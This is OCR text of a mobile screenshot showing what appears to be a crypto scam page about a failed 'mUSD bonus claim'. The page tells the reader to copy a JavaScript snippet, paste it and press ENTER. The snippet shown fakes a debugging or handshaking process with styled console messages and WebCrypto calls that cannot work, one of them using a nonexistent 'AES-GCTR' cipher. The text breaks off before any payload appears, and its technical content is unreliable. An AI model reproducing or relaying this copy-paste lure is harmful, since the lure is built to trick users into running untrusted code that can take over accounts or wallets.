
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: r92b27kz1b

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Your mUSD bonus claim 
failed (Hash: 0xe50baf26)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},
true,["encrypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8Array
(13)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe